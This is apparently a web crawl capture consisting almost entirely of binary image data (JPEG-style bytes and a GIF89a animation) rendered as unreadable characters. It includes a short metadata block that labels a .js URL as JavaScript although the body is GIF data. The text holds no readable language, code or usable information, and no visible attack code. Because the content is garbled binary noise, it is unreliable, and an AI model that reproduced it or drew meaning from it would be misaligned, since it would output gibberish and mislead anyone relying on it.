�1@=�� %��FʔsB�'0N���H R�@�"D=�� $� ���cV�r�t��*�4h��YJ�i�%�K �j��4@K��Õa�T�2@Vǂ��`3K�Z�� ��� 6f�@@M��Z8�"�j��H�� � ,�3���R� ����۴4`=�M�$�� ���	� H.(�w�S�$b��+ ���zJ��l��+9�������	�R��&���E,�}Ey���0��<a,��e%����	��ˢP�b�3,L����q��H � lf0���W*�:�	�P�$^�y	�ʇ�.�0#��0ÌƂ	�.�
�i)l��!yΐ�Z\�ٞ��=5T\ 5�$:	�|�ԄꙄ�� �#v]���U�B<@�6�D<]��"BMY @�16@z��j `�`j�CưN��`pHL�e�(��G�R�ʹf��BE��!%�;�1��nݧ��Xw㕥�x�|a�w�!v�����H(#�zC)-���$�l:���3O�[i�C��P@ã��"{��x��4���a���<)����ա ���S8࢖�3�V�]�(n�rZ*^��!H����ɴVa�D�%�:�b9���y PQ9�7�h��-�K� ��v$��
�H�d�[W ���m�q16��\a`��˅�LPu���V����U0�z�`��y���������	sNV��m��<��9\�!n O�j�(�� B� "�e_`� >��H򼒙 e�����˾⏭P��M<R�2�hG2��Ԑ���Jg�!$�/��B4�p�( �jA6�� (����	�v�����3H����$4E j�I�C,�J��~\�X5��k���/�
���TW�:�X*�
!����'�� 2jA��`\�L��K��E;��U7�8b�>� �f��9��n�FEB���@�ldM���g6��l�y/����ۢ�{���4	d��,��*<q��Ip�3H���יִ�$1U�G CHV���0p����/���@$*����C0�|�� EVTO���J���!�[Q�&ǡ(pߛQB# 0qV  96[`�~��8�� a�t'�  !��<��b�  �� s���z\�!��           01!@AQa�� ?�������AAA@�"""""""""DAAAɋ�*'�!?e��D�Z�6����P��P�
(����]��٢/�Z�!����B
�a�>d��&* ���e�!,a5�t����(m�K�X��C445���K�� ���xA�l�֊+ ���!phhh�CZ�p�DN�z!��hy�\�W��u�hb�yM��!0��"��d# �0�D �/���B�bz5�L��E�^"Kf��G��E�)r�1���m���e�!�X�)K֔�c��te�V�DL�5��	���)J^ </p�	N+hxB`����JR���ņ<0��Ba��cLl\aBmBa�C��F1������h���K�1��WR��^�F5WD<R����/����9M�j�z>4�YJ<4tz�X�(��<=bbzB~'���\'�%�ռ=j��q{&UG�2>`����=l�#��6�E!�-������/D���M����NoT�u	|XƆ����e݌c_x���[{�cBNDL"~�H^'�44<�&�u���HK��v[�qyHH\�`���!?< �.!5�H��깥M!6o��y�i�>\.�$M�!^�H�!x֔�87ٕ���H�W�-�Dݯ5�)tYD&X��e�&��pD��R	�C�!33	����eKaុ��� z���yc}'V���E�!B���(���ԥ��d���9<>�c}]������	e��bz��N���b�S�+����/[)�.�XKy����FL1�bO�z��؞�b��\B�� ��:d�E��b\�R� ��Ǘ,..�ϥ$1	���B����G���|��4E�Џ��CUl���x��h��B���&a$e���\�|�Xx^��~�M�� �o���O<!	����A��HZ>/����o�HA,Ҕ��e�7�݃���m���;<��!8-�f맧����攸xg����{�e�؏�i?����4� �2j��\�֔��h�A�1`��<��xB���R�JQ<��������Y��_
���|4<��˥eF=�,������           0!1@AQaP�� ?��%EP K@ZE�QEQCV���  �,�\N!5�&��JR�;�	� �J6Qdb_�$� �~RBsMbl�%	%��JR�_L�!!!/�����q��i� ��e�
^iJR��� ��9o	����e�6?�b���'�#b+�E�W�����'�O��D'4�#� �0�L�K�����.A	�S���FNaA�h�4'���lb�be���>��!N(����&����ѳ�o���6<���O�1�2�?�X��!N�1�҉��Pg��v� ���}����=-|���A		c\�-���#��p�A�nR��1j>� ��O��!A�VR��Xq���>�B��Bb�L%��R0�b�8	2�!B�!	���� ��..�(���ԯ�  I���j�n�(�|V��%�%###� I� I� H" �>�O��/K��(�.�n'����r��|����Lc��hk�$M� �pc��g�����������(�r�iJ&Q* �R�N[ze�ȹE�?���������x|�L�)X���c�k˓���h���6?xO��!��oV!�
�p� O'����_��0��?����я�cB��h���]���4>�&\O�Q��u��1�|NVQ?�<�<xǷ���\GK�666>��Q��/�|�0�c~�����wx\!����M���)K��%����&��q���R���/��.N�7�/(�R�\<}?u�\Q�)JR�K����&</��<��|�}�l~�L�����_b�1����m|m.Nn��1�&7��E��,C����Mb�Y��jF?��_
I�kůV��m�	赍�o�1�#�G��1�	�V�/�ԋ.Κ�׿"l��gХըbO$�.�?�l��>v��b&,���Q)�kެ��x��Z�bƣ�B�>ޯ?��j�51R�c}�BϷ�����?�mQ��搑��b׋�w�4P�З�yiyb��.)v���%�]&�/���w���/?�/�� [���m�藉~�x/5�����	�}W����?ZR�ɐ��P��!{|'�'P�d{B~e(L#A5��1	��JP�e��O���uBs	��!	�!	��a�N�y�tL�)D��e�����?�T??�{��Ȉ��� )    !1AQa q�����0����@��  ?� j� �W��ڿ��� S�_��� h� ��O�}� �� �����_������ S�_�������_��� d� ����_���� v� �����?���� ���_��� l� �g���?����/���ſ�_�� j� ����?����/���?ا��� k��s��������?ܧ�<���� 9� V����~����� YA��}��ce� o�k�c��D�fP������ )��?���� ��� g��s� �� �� �� �� �� ������9��?����-�?����� ��3���_�3�����9���/���� �,��� ��9d8�����I�rXq�Ԥ�8�iu���G�jϻ1t�t��<�;X)�/r_���2��h�|z?�V���:�,n���S������d8��Y���B���B�,��#���L���HL�X؆�2'��n�PX��$ǭ��o>o,<�xH�x��������e����b��1u1e�VIe�Yd���08�3���2Â��gd!���  !d,,��Q��)�$�l���D��W�Y��fש;�޼O�hg���0�;�`�	'tǦI���t2#��%���H�����ϩ�r�H����ѵg�=�v�Z�Ye�~!dp,�!� �,��"�2�ȹdT��P�f�8�+�	�� D�K\�r�*Ə�RA��py��F����8A�z`|>$�K|^:d��{�[O?dK��߹4bq��8��|O���Z��z�KQ
7�^Fe�����lL�YB�C�8B�8`@�b(� �y��y�3�N��go�u�.ݻe�V�����y!=ě�F۸�Q�e&��%:|[�,���O]�=����z��?c��h�nը�ps�O���8����������,�,��d 各!�BY ��B��ty���2%�N����Ud����tu��.���@���D�蚘���N���gKl*��}:0ӹ3�b:F'��׵��6#��x��������1�n�&<�&����x��!�<c���r�,��d;�BYg!g,� ��Ae�KOD:��߹tE��ar�7�]�l����a��A 7�����$3���%��w���3;=ZC��V7��Kzd��ɺ_��u�穠�����/������p,aAAg���9�Y�0> ����������-},L-���u��,v{g��C����n^2�>!� �o���*~�y,&J�vȮO�D��v�1�Ӥ�ύ#��#�]z���ٖ�p��w� �ogA����!!�B�E)�pN185��|�gʯm�}|�<� ����cq�}�z�̱~#��"y���}E:��G�����m���f��n�JGd�d6���oc���N��O�T|u�?rM��������W|ww�Vp�Y!B�B� �!d b�� ����]Lk���-VG��z!ԏ�-~�d�	k���ig��u��w/m�6^	k����q�l7��[v��"t������H����g�ǡ����0���'����[�-�l��	��D�!B@����T1Y��(�`�.���� �0}�� ��C��Hw.��X�b��F�G���C���k���;��p�X����źI�!��l�P�(��-�����S�d�������-��$�1R���5���V�!d!B�,�� xJ8��T�9�b�����/߶8��ߗ�Ў��r^��]lߒ^o3�~�^�w�1L�剻�^��#$��(��zz�?���<�z����^��=�0��䄷�n~��Q���}X@�f-$ɟ��_3��Z����e�YPY�8�1�bqN߀��c��G��R�<��C�>`v�c������폿V�%�s޽N��\&ɉY�W���v�`�C$�>'�q�i��OV^��.D�c���>&f�ܻ��q�ѓM<ؿ���/�`&�����k�f+5�� &�58�@#�*e�/���
n*�G�C�������V��@U��Q�q���X&k�<���5�]|%?��<�~/R�O�� ΋�����22-�b�u�c=:G�{��H����%��ӿ6|��L���@u����|˚�W�Vff���+�k,��8�,9!D#|B��v�����{�)��� �ɷ��: �2���.�3L�י>:/	@�;���p����,���~�o~m��-�z��8t�o����Rs�d=CH%��>mq�]Q��c�鷎��K���?�S��@h����ĿR�Ֆ�x���!�/���L��^tg��p�� �2�����Sů់���L?��_���1}��"x%�X���<�&�c3�ӑ�ݰK�i���(��F;�R���oL�O�K����d��3��d{��gG[�ϣ/�2�e�Ye�Yf,���P�q�W��Ab�_�o:�绯�����?�<������H�R���+M{x-u2��gr�A�>�kmv��d|��n��gE�,c���Na.q��݀�����=i�={��#�-��=��g�}3�e�m��ً,�,�'��}��t����3�����gG������ "s�� �8_���<��/E�����������C ��	�Z��kc�(O�C�ф�_$�����}C�6������T��;_��x�{A����-��l��1e&,��~=rZ���fD�]ɝY���:-�~%ܺ9���sdۨ]3�]���_�0p,��{�HZذ0Xp��Ӳ��wzdI���y4��|>a�콥�<4�P���y<E�`��2�-�l�[e�f�'9�wʺ�Y'�L�r��'�[�� S���GKe�2m��s�D�m����5�W�n�z���C�Y�d��.�~<ܓ�8E6��:a&vC�6n0d�KSM���}O���m��t7��	K��Ym��e�-,<�p&��4Ҙ���;�"�m����u���i�dϵ���L��u6Y-c���s�C#��~�I�Hu�p�ac�����Ǹ�F;��-$�Hi�T�w}��f�O>	&'e�s���6Ye�Yyg�H���E�5�!_<�f�㡷�s���� ���tJ��Ա_1�2�a.�q~�\�!s�@�L�c�������a�	7��W}�չt	�)���Fl{6_ԃ�2�.�����,��,�ƹ|1f~�uj�l[)m��+KKeo��o���	�{9T������-gf���=F6C��C+KIIe,7���o^u'��R��RoM����;�:�#���O���(�Ա�џ���,��w�<,��eڵo&�m�����[m�[	��#&]�@��x#[w-�\%�.��:ÃO��l�m��k��	%�Bu��scf��3��Æ;�ce�6{�p4'܃��>��� d�t����������v߻~�x�m8�m��f��ͷ�.7��|O�@���yOc収C�/p�;��BC�}������u/_�'F�:���ݕ�{;�Wm�p3�m��C��I�KɌ�q�2��$��n��\~"YL�����m��гg��Ļiil߻a6��
�JV���0��,��ǾvZ�e�'�n�;��9<a��\��w��R�?��������|������:��S���;�4�!�s�_6�M�O k�=�����?%ӳ�d��g�_�3<3����ʹ���-��m�����R��~�A.�<�z�t>;���|˸w��M�R��m�+
�29�<�5��	!�^���Շ�H$���c�A�{�F,GԷ�C�	�:>�6z��駹!į,��/l��m���w�x�m�R�C(�TfDˏ���<��,�0g|��B##y�u
y�6r��-���Y|;���q��'��2�����H�'���ş0�%����<)��>K?��m,%�����Sܡ�Q���I��� ��R�A��B�䳏���/׼���f��׹�g�"�>`^.��<�G����z��8v��`x��;�<��0���8��6��wn,p'���3����B�.�ꓞ�����}�A/�l^a>�Yd��	x-��Z�km�wv���o|J�����t r��e��x�0ש�Y�>�����#x��N�	#���?By����z�+����Q���whw���>�������+S��?Wq��~�����g��P�3[���R6���m������%.�t��I����?�l�xl�����c���e�%�����1�7����p1�߸�2 ��}�"��|BvSçL���؎ҏYk���e�������~H���w��̵	`����_�^s�&���ˍ��G+�Ĵ�Z|���z'��ˡN����#����[@	֤I$���gRup�g ��,��o ���n��N����Bϲtf6^3}��a���H��I7�=O?m���y��OL�P��9�?�x�� Wc���zf��=%	7_�� �f�#�7�GF	����? ��D�ᤏ� �� ��>�I�9���a�k��G��� K�������!��d�O'�4����q�$�g�ɠ�L�ӽ���F^!��ן�����
G���0�Ց�1���������~+�k'�}ػI���O�ayq��Ow~��������_6�������/���'�����@�B���`�� �ӶK���.����%ѽvD�'��w[�_ޝ{�3���Z�\~� hM/)Ee�>�90�����bK�~?g��^�Q�`x��f�r%to @�'LF����g���������>�| ��������K��S���=>)�!�-����'��1��>��%��{��K�+�o�J������/�
�Ť�IB§�� -�]=�wǌ�yd��^7�M�v���&�LOpw�[s���0���*}��,��<E��#�V�~-8{�È��0H���l�^���[¡;|���_W` ��� �����~c��&z����v޻�%^������`�� �~�#����O���QŐ_W��|��w�a��w���7q3.�8/��|��$����e��2����	y��I?p}A0�:�8P��I>m�c����t����.�_$� ���x:��p�q</y��=�a���i>C�>2�R��� \��7�y��I�#�L��%x�����=;Չ |�y�{������K��0'����6H��.0r�Ĉ���z'm���DG^��r
�<���6�ޠl�+�%�u_ȗ�԰��,��0A�#�L�����=������$�z~�g���9!�7� >�����b��l��� ���� �� C� �V�����������3��������^��C�k�P^h/����P���3�����^���xO�ԴlwB3o�0ugP���A��8����s��Bר�kxp_Ґ��컿���_;�n�Oe�;,�'sq!�/��4��l�f��/l��� d'�� �?�=��� 	@^������|j(�K �B��q1��1�l��)_��T`�#���䅃�ۆx/8!/���!du!&���Yg�[)J}K��HM��&��^Ժ~������KG�'������"lW�x���e���������m���<�~a/1��W�~|%��ͼ���_6�o���#��=fn��I�O�8$��$b�A����BV۴D,��Jx.��zB���2)7<r�%������f?�,����n>IQ.Y��'r����-�A{e�*W�����bb?5�����C���J��� i��>��g��Xr0�8<ϛ[1gRI�z���\V�m�3)e��Ԋ�a�����np;�c� �����<���c���R�z����ex�}:������\�̳����|K���n���u`��i�O1��紇�������䬥���q�X�0K�L���`B��\���/ĺ�Wbx���<�W^�ȼe�x/�����w��,���O��v��a�V�R-�'^#7Ę/�.�f���~c@��'�*w����R�'��<���43Ж�Y0�[p��F����a�.���<�r�.�lJ/Dp��,�_�t�}K���;>��u��l{-�V���o8�����o��������wH���f㚻p8�|Zg�Q���<�;�Od��7�q����L���{��gXe����e�K�ϩd�S���m�d<����c���_b��R�g�K���X7̽�l��n[uNx�#sW/8��6��v�1'V�1�0�w��w�#�#=o�g��g�����S�=%�s���R�]{�x�x�ۻ)�m��`d��2��.��_e������x�=�R�_��_R���?s���c�Yum�7���p�:����b~��=����Kji�룻��~�򷩞���L��ZO�Y6m����]��&[xe��R�S��� ����ǲ�^�����[.En� ��v�����Y-�ì��V���Z���[x낎��xLy�'yF[��_M>r��<����^A���c=�#�M���6Xq���[m�e�R�s�}�O���g����yJg�Md_=�~���Ů�Ǻ�G��-��-�}�o2��+���-���l��!��M�=M�o]�2�x;m���/��g�sy� {Xv!6r���y�����ِ[��-�Y�.�]�Wv�<���z����	9�Ǧ!�ٲ�_��#���>%�g����a2XV!��q����c�m�[eƥ��l�R�;g�����^��]�����1�|�	��_��p��v�7��7c�K�+��K���;���+8]j�����?���XC�LWo�z��!.��~V!�o�,������v,!/���^6ըm��l���.W�O`��1tͿ�p��y6�r���\.L��ޭ��F�����L����V���3�u,8p���r�1t~���>E�?�-��W�]X�33�{�à�uK�ԝ��(?���(��;m��Ovp,�ԥ��/��ےO�Į���6|�x���K�Ԗ��N�
4>���d�c� ��M� `�� ��C;I���)p�W���g�Q��!�WP!�c�e��� {�	f~n�ϲS�d�����k�>,�N��[.)Dݛm�,2��Jw�V����_�z��K��|o��WJ��oR�I�yc��?�;��g����7l'�a2�/vgw!���!�#�c��� �g��oط���� D�68��<����(�|{��'��`��({��km���a�]JP�n��Կ��%�mT��������#ܬt�&7O),��r`����>�`�e.���-.����?��vw��:���'��BZaO$(�\>N��O�.y��+z��,q��Ͱ�.
R�=ˇ�K�[=�}+�^/S�3��nNϩ�:�e�l�����Q^#�3��|��|�HC ��=<��K�ym���n����:��?hv$����4�|K6}�l����P�������K>�-N ���]_7�^)���?on�{"��v�n֥��]�����L���W��l�rCx!�0e�yl���wW�^e��������i�Z�~������X�{���{���0�;ǉ�㼼��t𷿩4�����ś�fx��Od`��6R��2OR��Zݬ$����5�a��B|K���O����X���څbr8�����Lw���1!$�e"��xR�������M��˓���O�foG��xM�g�e@	���[���	G�c݊��v!�xNB�� q�q�w���>���Z~�����'t:i/��6�C)Cm��9l�x[+w���7���^�~/)9>g���� ��y�� ��x��J���2�:ٰ�M���v��9çQ���A�z^7�9���o@����}����v����}3��,�g:|2���-C��m�/�w�w�މ0���s�3��z����l�����a�������|2�Y!<:�P�>���{����z^+��'�{�b��9<t�n�%�^	�/�tי��� �m�୶#���g�.�	��Yl���8xI�S��Fʱ��`1f�c�_	R�6̳l�Ç�uݗ]������}L��w�n��Z�=u��!2}���t��y.�X��� �x)�m�V�)K~\1���I1��!ᜧԺ�0ť��&|L�0��u�He�_O�?��>Hn�9�Z�v��i�q���M3���d��	�����?-��^�>g�L�g�3���r
�/I���[l��Q��6;!��C��_$�O�6q�2ާMYvK$t�ş��M �׷�!)���6�~+�>�� ��G�;���	�7�C`�/��,���B�e�	0d�O�9՘|!���!�W�!������{�J'�.�]�_�e��q6pG��,e��'ĝ���'S<��w͒ë�x�Q�28ff��èG���L��vn��xa���B�u���I^��Λ>����M����  �? ����՞�^��S>y�1�����"F97�(�~fg��:�a�7s���,W�9�7Iթ�e���eէ�bt�����bk�,�t�o;/���x-����q�&۱���&o�vLx��9�O6�^@Xj�!x˹�� ��I'�/�%��x���u�z�|ȝ�=�N�Y��~G��v}l��Y�?����㹘��p�]��o�tM���yg�w�e�6�0�#c��y�|���Yp4�{I���^WW>c�t;��f"=�Q��X�SL?���g�۬�z�x�;,�G�������#�G�+Ηu2�;oS�g��.�ۤy���x�3N%�%��y^|��y2̛#�<�z��$Huݼ?m�j/(���)�I�=��وu1ٰ�A_d
��=8���&u�c��o䭶#��/v^���_R�^㬾�g��.��x'lC�F}��fb0�r�>s�~l�tK`��À�!ՠ��9�6�wG���B?띹��ܩ�,��3�6C�q^���/"'�Y�� ��䰶�%��/s�v�8go.�xp���!��"��ɢ�X�� ����cfE��x��NO�2�^��8�� ���4>.�a�p�%��x�����G�� v��D����d�m��~O��-�R���e�_q�-a�í���/
Aw.�w�����ы��i��U�!�X~u�,�����a�w�Q6\����W�Z@> �6=�lQl�P�<�^�0<_6z.�).�Xu�;��:�ܟ��z��5=�Y,'��|]5�oI^�=�pGt|͘����<����oz8b�I,�N���'g"���f�~��S�8�ߵ���vd'px<ٝ�v�}e���gy�U����q����u=�-w��Xw6[���`�C6�q��$���q��D�=���2X��H��i	��,�`W�&D�ŉ����%��#���|s�r�Y$�`�)���!��c��� �a� �pp���^�XlU��L!ֲ�Ml��3���s	����tG��ie0,������/q2D�I0�z&fC�q�L,,�lc�A��y�"��}�n�$0�.>���Ϩ�u�_�8���~m�{���f��`����Xv���@���|�d���,�"A#�1�������o~"!��.���y{gS�}$/q�> Y�6a�	�d3��I����l���[��=<d�G{I�d��Aĺ�&�"�Y�A}����x�?�� ��Z�L:�پ$w�5�2C���� ��j�-:�^���zǹ�qȰ����yő��6q�� ������Ի�%��[%���6fE��#�+��8�����>}ޮ��]|����Y1B�1��=L����]S���
N�`��g~B;���܎���w�Ax�ջO���?Ѻ���$�~�6_���npoq�����L�u�4� �0|���gS({{���w�7^��lr��g��l^�Ϙ��1��������:弇��D�;�z��3�=�a9xO�=}����u�:�6;/?��	ڱ.�x�V��m��s,6��E]���ٝ��E� fD��'���0��	y�;�3��|����H9$� ��Yvp�,��h�w�fӱ��'4����s��+%�w���Ղ�l���oK��xq>��ٷ���v�E��XY��e�2�P�K�~�����+O�e-��������5�: ٜ?�����3Y�Q�b�J�4����@�a�qa����~lq�,�B�8�,��ͷwp�a =-o�'os}C�W��H'�{%���Y.�u��Y��R���?�o�������.=�c�]$���us�˸��O�#���!M"��$�5Bk*8�D��n��#�x�#� �98۩�g:<]P�}�8��ծs�AՖXY��񐳆�ݘ�,v��������GP�?�Ϗ�X�m��t����t�%c��2�_ɼy��7�kl��]�o��0�ػ����a>�i�#��{�|OP�~؂�ߟԲ�+� ��WDO%��E�Si��`YO���8�,��VYe���q��$0V�� Q,N �'Ð#5�iu��@:��t]�p��d�lo���_2�3�����3�����v�<�'�0�˨MZ
`gݫ��� ��D�<W���];'�7��yf~l�g/*��8��9�?����8��@'�r��syK%��S�}Ϟ���3՟OF� 6r��-<,R�}�J�:[ݶ�G�Y�Ke��g��׳�S1��W��}�;b,:g�o�B�����ݜ���Ig��#;H�Ww~p�p�Ye�Ye�Y�~9e������u2��/����8S4(� <�q�������7o�� Wz|�lu��G��� ���יퟩ�|��B�(�B��w�y)ׂ��3���L��ay��@g�������͈~,`��~��|�����?�g���wl�l�r8�ˍe�YL��1��<��|>�������7��)^���㿓��5��'f�������е�aN�zG��>8����K?���>烰�"â'������g�q�o�L��}fk�}�=���ᙞ���P����C��c�;vwޭ��t�z�ܺ��S���^��K��m���~g�]+���˸�6_60�,�e�C^�!�x�/2J�7�c��?DB���Cj~�~���z����g[c����p|M�e�%�����[w>��� ߫��|1O`���y���p�#EA>ov� �r넡�-ŝ��=6���?;�d�{M��o)��v��鋒�"~�?m�$"�#��BG�Ϭ��:���m�mxyym�������/�ppL��ܗ��g`O��Nj�'���թ{w���G��냄�h0��f�����	8.���<(��A7���<| k����#|X��F��p,5O��m�K���;����~���Y�>&g��m��m�Y��N��u��z�<r6I%����i�vm�?�U�3��S��� Y�q)J��5#O;��}���� �����
a g��Uuk������	�藷��fݸ���L���~_��o'k�b���Pü3���� ���.����	�����;���ô��D|��o�ك�3��� ����P��p{`��p��ǀ��{�����[�p��/TO:�I$�,����� QH9�w	s��1y�=����̽OS�x�}����/z�&NV�a�~e����=%�Շ�R��]G���T��#_��\]��� 1��H��KC�&�0W�~ �;��,��uyL�{���8]�O��:~Bi�x��}Y����Ooo� ��8ͺ�$ޛ�����zᗅ�e��G��6�X^� C��ug��[�z�#��!����,r�����+�R�<�Oi�^�la��y����$�>��!8\l���5vԣ�z[�=7�)xX� R����5L���/�4������]3�q�f�� ?��Բ������o�r � �}H�Ǘ�x<��� 	�}�.�Ř�OZ��%�|��Q�A�0��Ϭ��!���~���v�IO�!�q:�^H�s�v�Ȁ�2ߔ]-OK�x�����z�έ^���[�=�w��Y�?12��𥗍-'�"ag��J�:�8y�3��fxu�_Wt�K��>M�.'����_�a��?@�؎%�����s�R�/#�L�F�g�e�d�U�j70ǃ:���|D���?+�Iw�@韣�x��C���<7�Z"�Al��KfxYe���(o(��B���,[�x���ܗ��m�fI��la�O���?wW��\%��V@�J2��/��㝫巘��'�qvHu"8��^���'�Op��w���YzR0�h�"3��>��� ���x~�d8#�ާ�z�-a�J<L���Ym䈈s�m��,�G�>�*}�ɞ���S�^z�_���� t�!�7���)����wsG��-�#2�Ќ0�Ԟ&�%ٌ�����yq�"��q�n�N �]鐟4/��}�"ϥ���<G~1��|�o�n�,̥�{�x"<�>VX�����][��{cgϏ�m��c�x� v�������%�x���8��eӐ`2Z3~�K# �<�g�!����(����c�2��(��A�����C�����������>��O� �H�|���Ǯ� {�cg�d�P9S?��˓�p��0�tGD����/D�,}G��ǲz�<���8}Q_�\	�O-)�E�&����
����A?���h;K���=E,# �uxzA �՞�l�=��q��|pG_����.�M� o�w0�f:���V�>�ۯ��X��{�<)��<m����� ��޲k��]e���v��[c���͓��/S�wu�|�=�-�cd����<���P.� ��ھ�W�R.��v!z�}�״񧛰�d�w��
� <ͽC��]�Ǽ�G��gy��~鼒G��#βxl�I!3<�9�_<�//p^�>Dz�r\��l��,�ާ�JX�e���8�Eն��r�<0 '�,ʯi`� ���R�?�f��N���j�}L�$ac���z��M�,�Y3u���xD�Lr��΍��nsxxd��O'�W��R��	u2;͟i�¶�fm�6�Ը,����_2�9u)u�s������,��t[<A��6WL��gy���,o��W��~{�OA���Q�<�m	��ۦˌ<����'����z�C��e�����X��o��޿6xg�C��E.�w�ZW�pV��˖��df66Cw��m0]���d�첛�F)���k /?�D~�W��g̯�4��$d���]��̷�+���Ӷ�A��>	�O?����g���R˨�k��s�#��#�v�X|Mw�7S�Ĝ.[�X
�˭�F6�����-ܭ�=�b��ɖ�%�?� O��0��p�˩e�x|#�����̾��> ����8��ՒI<
zp˾.+Òr�@�Չ�R|�^�>���q$u{/r��e.�9=�����σw��e��_�I�u�� ���u�n�y��Ye�e�����ٶ����0ށ'�z#�.�^� 18R�WI���
R��$C��]��=C�\#��g:��[��r�W����Z�����O��M���b`���?�ɏ�Q�����=K/#��bX�^��>d�� T�<D�����e�y�6�.G��e��R,�x�)wxW��p��m0��J���q�Yae�|ˌ����.��y�?�%�|O��y�5�'KX��xg>7ݡ�̫���� ��R�Z/y��,�/q����-C��^Y����^w�G�b�]O̰�Kǈ�+K6��V�b�s��m�˸����/.?�}gŉσ�m����	�3�Gc�i�N?�B>e-��.�����Z�������5��x?�0�e���يs�9w.�e�d��#����u����7��ď�����x1��'$��-�<l�ä��o��<�~�[��o���� x^7-������o��/=x�`����!�3�Ñ�m0M@�@�x�e�^���]Hb(�9���<,��qp]�%��zs-ԗr��@��.�[���i�F� �OI���A=.>5t$��C�?r�,� �`�7e׋������<�����9x9=K)F|�'�� ;t������x�K�6��)y�[�b<D8����p����%)w[|�)��/��9�̸=Լ	4�P�ߴ��`�7��x����g����w�P��٤��s����%�0�l\������+lQ��w`��̃�W�&�K�;5a2�!~�Iў�Rv�}��0���çP�\)�O��὏�Ly��xyG�ٙc�op����˲�-�c���۲;��G5�R?7��\]O?�N�q�rN��&�q���?͏�x���e�m��NT���������o��|��w���^.���?�Ae;x��;���9��C,��)e'�+�ɼ�<_�i~�q�-��?xޏ�m��e�`|-�e?l=Z^�7���l�ǫ��ǻ��� �����o��I�[�y.7x�m�e�{���|pH&:��?Q|�x�x���7�p�'�Y�9ܶY��)p��.*S�<?w��s�5j��	�5��m�\�Y-?���\�<��Ga���m��>�����!��)�O�����Ĉ�0�9m��m����l������o9��R���ŋ8�yYK�K�Pv	�
���������m�x{�	v����.�ZLV��Km����(V9�ĸ�z�z�������f�c�|��G��E�� H{��YX���]��l�ܖ�����c���2߮^Rɗ���m�����5�Y-_���
v�&!���´�g%�x܈��"��F �)m�Ԣ����/���q�]�����_����&vZ۷�g�P��x۩Im�e�� ��� ��Ad3��<.��}ϢXe��Vxl�q��-�ۍ�-����o�1���� w��e���y�xxݖ;�����\.7�6�e,���)J\%��"[X�p�~���el�ܺ��V�m��C�o+9'�]� _��� E�|�g1�i�vۜky���4���		�N3���m���FZZK,��)2g+8�O
K,���o����>�3%v�n���x++em녲���������|���Y���-���m�5������̙�)$��ooY��)ZaBx�O�[m��)V����p�m�ն�+oh�￰�z�/6͏�Ie�'v���m�,,8/�2ۜ/��Β�o+,��R��)s1�_�p? Ϭ��l2�l���6�2v�2�����엯�^.���2�m��kkm��y�F���x��_�ݷ�,�,��%)JS��'p�z^/�rk�����������%�]H@�~�� P���&��ov zL.���X�V�6�m����m���--,ZX��6YNKm����em��׊�)JR��aӈ���y	N���v�m�m���-S���6� ��/�#�>���ŧ���R��m�|km�K�Nj�m��N;��jծZrb�Y�1l����������'�/JN�$O2��=�6�+{�w�����-���C��y����7��,&����\+Ū�m�Ϩ|K�V������2��d�Ye�II[5f,�����ܳ���^<�d���@��/G�t��p ^� ���J��Z���l9f��|�!�}�S�}?,{ád��)}��y����Ye���\�o����vd�uxv�x)7�7�+,��e�Y�)e.���u�!�=����������"觞��W�w�e�	�sk	u��s�]�3�q��k�=S|�x:��,��L�ո���6lX�&M��.6�m�o���@��/
�[e�c�ܲ�Ye-�����G)����3?0�a	����8��|IJ/��g����ԏ}I��_��U�mk��CQS�`�p��,B�����L���m��^�]����?i����p��ᔶYm���YK1[,���q��~�[g����o1^m�c�j[l����|�[��x�%{��� �y�`7��K� �=����/Tv[�Ȱ����ܻ��Y��m�ߋlY��&x�X����C4�f]�YJK/�e,�,��D��!'�gշYU��`xmZ&Q�Ge����|�X�����[��<A�4��{P�����oSr���9��'��[~�,��/�������jmZڵk�n��إq<*f�]�يj��^��R�8��?�B��=�*~�����u-�"y�D�P}�?G�C<�}�|E�1G����"��� w`��vM�2�Z4����&,|�!�����^��\m��:��[[[mx�{���[��ic�{x��l��1e��e�YO�^W��W|�����m��Xy��|�h&=%��ӏ��(��OE�$h���,��l~�o�,h�xi>�� n}`e����1�*Ya���			�W�ۗ��e'�kwj�l�fYe�e�e�BI�;�h��:��>;�?w�%v�<N6>/��zb�����m�nK(C�ޛ�Qf�eao���K���*~L�8zd� ȌY�O�.�O$>��t���xR�m�%�Ye�m�!��W�V�E�Kr�]��]�[e���(�"�1-���I�s���u)��N~��Ow�z	��>g���{�p�#[��1��'�o�:�I�1���C���� �>>�c�����3��J���x�����eeor�,�,���Ye����!��>��/���N?�� ���@Sο�4���ă� W������ `� � ���ď���?���_�ŏ�ه� �������b��� 	�"����S� %Ps�I��q.zt��z$nc��3-�^��D�77`S8�@�y���0� �T�/�D � ��H���6�(�0y�B�ĉ�C&G�<<8�� �A�   q�2�X�c�ŏ�gb�E���3�bĆ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js
body_size: 37569
content:
GIF89ax x �    $  H  l  �  �  �  �   $ $$ H$ l$ �$ �$ �$ �$  H $H HH lH �H �H �H �H  l $l Hl ll �l �l �l �l  � $� H� l� �� �� ؐ ��  � $� H� l� �� �� ش ��  � $� H� l� �� �� �� ��  � $� H� l� �� �� �� ��   U$ UH Ul U� U� U� U� U $U$$UH$Ul$U�$U�$U�$U�$U HU$HUHHUlHU�HU�HU�HU�HU lU$lUHlUllU�lU�lU�lU�lU �U$�UH�Ul�U��U��UؐU��U �U$�UH�Ul�U��U��UشU��U �U$�UH�Ul�U��U��U��U��U �U$�UH�Ul�U��U��U��U��U  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ت$تHتlت�ت�ت�ت�ت ��$��H��l��������������  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ��$��H��l�������������� ��$��H��l��������������!�NETSCAPE2.0   !�  ,    x x  � 9L�2e�(((eB�)
R�¥��t�XFc�2�:�)5�$ɓnJ�t㊥+Wf�<p���̚���i󉃟N~�t@3(P�A����Ť�6�������
���@�
/��X��ٲh�~Y�d���T�zi˕�Wfl�4�S��{������/t1s�U�#�����`B��l]�@�׊�-f�(��I��Q�b���-W^�틓�_�4�y�Ҍ)�qg����
